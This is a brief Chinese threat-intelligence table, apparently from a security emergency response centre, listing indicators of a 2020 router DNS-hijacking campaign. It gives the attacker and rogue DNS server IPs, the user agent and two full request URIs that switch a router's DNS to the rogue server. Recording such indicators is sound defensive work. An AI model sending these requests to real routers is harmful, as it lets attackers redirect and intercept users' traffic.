 项目 描述
攻击者 IP 地址 51.159.71.63
伪 DNS 服务器 111.90.159.53
IP 地址
UserAgent M/1.0
请求方法 GET
/ddnsmngr.cmd?action=apply&service=0&enbl=0&
dnsPrimary=111.90.159.53&dnsSencondary=8.8.8.8&dnsDynamic=0
URI &dnsRefresh=1&dns6Type=DHCP
/Forms/dns_1?Enable_DNSFollowing=1&
dnsPrimary=111.90.159.53&dnsSencondary=8.8.8.8
端口 80/tcp
捕获时间 2020-05-23-2020-05-24
关键基础设施安全应急响应中心